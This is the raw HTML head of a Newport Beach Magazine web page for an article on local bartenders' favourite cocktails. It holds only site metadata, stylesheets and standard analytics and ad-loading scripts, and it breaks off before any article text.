

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/mixologists/
body_size: 31496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>In the Mix - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails." />
	<link rel="canonical" href="https://www.newportbeachmagazine.com/mixologists/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="In the Mix - Newport Beach Magazine" />
	<meta property="og:description" content="Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/mixologists/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2024-03-09T07:00:28+00:00" />
	<meta property="article:modified_time" content="2024-03-11T17:35:01+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newportbeachmagazine.com/mixologists/#article","isPartOf":{"@id":"https://www.newportbeachmagazine.com/mixologists/"},"author":{"name":"Newport Beach Magazine","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"headline":"In the Mix","datePublished":"2024-03-09T07:00:28+00:00","dateModified":"2024-03-11T17:35:01+00:00","mainEntityOfPage":{"@id":"https://www.newportbeachmagazine.com/mixologists/"},"wordCount":1997,"commentCount":0,"image":{"@id":"https://www.newportbeachmagazine.com/mixologists/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg","keywords":["bartenders","Brandon Nelson","CdM Restaurant","Cellar-Craft-Cook","cocktails","Corey Levine","eat and drink","Farmhouse at Roger's Gardens","Inga Tantisalidchai","Lido House","mixologists","mixology","Olea","Riley Huddleston","The Cannery","Trevor Jensen","Under CdM"],"articleSection":["Eat + Drink","Featured"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newportbeachmagazine.com/mixologists/#respond"]}]},{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/mixologists/","url":"https://www.newportbeachmagazine.com/mixologists/","name":"In the Mix - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/mixologists/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/mixologists/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg","datePublished":"2024-03-09T07:00:28+00:00","dateModified":"2024-03-11T17:35:01+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"description":"Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails.","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/mixologists/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/mixologists/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/mixologists/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg","width":1200,"height":750,"caption":"Trevor Jensen of The Cannery | Photo by Wales Communications"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/mixologists/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"In the Mix"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; In the Mix Comments Feed" href="https://www.newportbeachmagazine.com/mixologists/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/12943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=12943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
